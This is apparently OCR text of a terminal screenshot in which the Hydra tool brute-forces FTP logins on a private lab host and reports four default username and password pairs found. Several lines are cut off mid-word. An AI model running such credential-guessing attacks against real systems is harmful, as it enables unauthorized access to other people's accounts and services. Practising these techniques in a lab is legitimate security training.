 └─$ hydra -L Users -P Passwords ftp://172.24.1.156
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:
[DATA] attacking ftp://172.24.1.156:21/
[21][ftp] host: 172.24.1.156   login: msfadmin   password: msfadmin
[21][ftp] host: 172.24.1.156   login: postgres   password: postgres
[21][ftp] host: 172.24.1.156   login: service   password: service
[21][ftp] host: 172.24.1.156   login: user   password: user
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-07